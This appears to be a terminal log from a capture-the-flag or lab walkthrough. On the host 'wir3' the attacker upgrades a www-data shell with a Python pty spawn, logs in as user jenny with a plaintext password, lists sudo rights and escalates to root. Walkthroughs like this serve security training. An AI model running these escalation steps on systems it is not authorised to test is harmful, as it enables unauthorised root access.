 $ python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@wir3:/$ su jenny
su jenny
Password: 987654321

jenny@wir3:/$ sudo -l
sudo -l
[sudo] password for jenny: 987654321

Matching Defaults entries for jenny on wir3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User jenny may run the following commands on wir3:
    (ALL : ALL) ALL
jenny@wir3:/$ sudo su
sudo su
root@wir3:/# whoami
whoami
root